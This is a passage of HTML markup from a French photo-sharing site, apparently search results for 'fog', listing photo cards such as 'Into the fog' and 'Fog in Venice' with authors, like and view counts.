		<img alt="Quai de seine" src="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Buttafoghi_A-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Buttafoghi_A-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/quai-de-seine-5/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-171001_" data-base-url="https://www.lense.fr/photo/quai-de-seine-5/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Quai de seine</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/antoine-buttafoghiorange-fr/" class="photo-author">Antoine-buttafoghiorange-fr</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">8</span>
				</span>
								<a href="https://www.lense.fr/photo/quai-de-seine-5/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-170515" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0007-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Into the fog"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0007-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0007-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0007-350x240.jpg"
		>

		<img alt="Into the fog" src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0007-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0007-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/into-the-fog-2/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-170515_" data-base-url="https://www.lense.fr/photo/into-the-fog-2/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Into the fog</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">5</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/into-the-fog-2/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-170464" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0054-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Into the fog"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0054-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0054-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0054-350x240.jpg"
		>

		<img alt="Into the fog" src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0054-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0054-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/into-the-fog/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-170464_" data-base-url="https://www.lense.fr/photo/into-the-fog/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Into the fog</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">3</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/into-the-fog/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-168224" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12804/extra-photos/IMG_3485-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="26 ans"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12804/extra-photos/IMG_3485-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12804/extra-photos/IMG_3485-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12804/extra-photos/IMG_3485-350x240.jpg"
		>

		<img alt="26 ans" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12804/extra-photos/IMG_3485-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12804/extra-photos/IMG_3485-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/26-ans/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-168224_" data-base-url="https://www.lense.fr/photo/26-ans/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">26 ans</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/ridewithmeg/" class="photo-author">Ridewithmeg</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">5</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">7</span>
				</span>
								<a href="https://www.lense.fr/photo/26-ans/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-166611" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0145-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Fog in Venice"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0145-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0145-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0145-350x240.jpg"
		>

		<img alt="Fog in Venice" src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0145-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0145-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/fog-in-venice/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-166611_" data-base-url="https://www.lense.fr/photo/fog-in-venice/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Fog in Venice</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">3</span>
				</span>
								<a href="https://www.lense.fr/photo/fog-in-venice/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-149252" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/8543/extra-photos/PEK7838-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Les sentinelles"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/8543/extra-photos/PEK7838-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/8543/extra-photos/PEK7838-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/8543/extra-photos/PEK7838-350x240.jpg"
		>

		<img alt="Les sentinelles" src="https://www.lense.fr/wp-content/uploads/buddypress/members/8543/extra-photos/PEK7838-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/8543/extra-photos/PEK7838-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/les-sentinelles/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-149252_" data-base-url="https://www.lense.fr/photo/les-sentinelles/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Les sentinelles</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/peka/" class="photo-author">Peka</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">8</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">13</span>
				</span>
								<a href="https://www.lense.fr/photo/les-sentinelles/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-147336" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/misty-morning_39001251634_o-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Misty morning"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/misty-morning_39001251634_o-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/misty-morning_39001251634_o-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/misty-morning_39001251634_o-350x240.jpg"
		>

		<img alt="Misty morning" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/misty-morning_39001251634_o-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/misty-morning_39001251634_o-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/misty-morning-4/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-147336_" data-base-url="https://www.lense.fr/photo/misty-morning-4/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Misty morning</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/stefan-g/" class="photo-author">Stefan-g</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">6</span>
				</span>
								<a href="https://www.lense.fr/photo/misty-morning-4/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-141918" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2019-01-08-09.54.59-350x240.png">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Fog in Chicago"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2019-01-08-09.54.59-350x240.png"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2019-01-08-09.54.59-350x240.png"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2019-01-08-09.54.59-350x240.png"
		>

		<img alt="Fog in Chicago" src="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2019-01-08-09.54.59-350x240.png"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/7936/extra-photos/Capture-dcran-2019-01-08-09.54.59-30x21.png"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/fog-in-chicago/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-141918_" data-base-url="https://www.lense.fr/photo/fog-in-chicago/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Fog in Chicago</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/mig20/" class="photo-author">Mig20</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">20</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">44</span>
				</span>
								<a href="https://www.lense.fr/photo/fog-in-chicago/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-141814" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_7485-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Un matin à Paris"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_7485-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_7485-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_7485-350x240.jpg"
		>

		<img alt="Un matin à Paris" src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_7485-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_7485-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/un-matin-a-paris/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-141814_" data-base-url="https://www.lense.fr/photo/un-matin-a-paris/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Un matin à Paris</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">11</span>
				</span>
								<a href="https://www.lense.fr/photo/un-matin-a-paris/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-141257" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/20x20-02-Foggybirds-Fabien-Perrot-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggybirds - © Fabien Perrot"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/20x20-02-Foggybirds-Fabien-Perrot-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/20x20-02-Foggybirds-Fabien-Perrot-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/20x20-02-Foggybirds-Fabien-Perrot-350x240.jpg"
		>

		<img alt="Foggybirds - © Fabien Perrot" src="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/20x20-02-Foggybirds-Fabien-Perrot-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/6969/extra-photos/20x20-02-Foggybirds-Fabien-Perrot-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggybirds-fabien-perrot-2/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-141257_" data-base-url="https://www.lense.fr/photo/foggybirds-fabien-perrot-2/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggybirds - © Fabien Perrot</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/lense/" class="photo-author">Lense</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">16</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">63</span>
				</span>
								<a href="https://www.lense.fr/photo/foggybirds-fabien-perrot-2/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-140207" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/10346/extra-photos/2016-10-22-12h04-9773-1-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="On the Road"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/10346/extra-photos/2016-10-22-12h04-9773-1-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/10346/extra-photos/2016-10-22-12h04-9773-1-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/10346/extra-photos/2016-10-22-12h04-9773-1-350x240.jpg"
		>

		<img alt="On the Road" src="https://www.lense.fr/wp-content/uploads/buddypress/members/10346/extra-photos/2016-10-22-12h04-9773-1-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/10346/extra-photos/2016-10-22-12h04-9773-1-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/on-the-road-18/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-140207_" data-base-url="https://www.lense.fr/photo/on-the-road-18/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">On the Road</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/auclairde/" class="photo-author">Auclairde</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">10</span>
				</span>
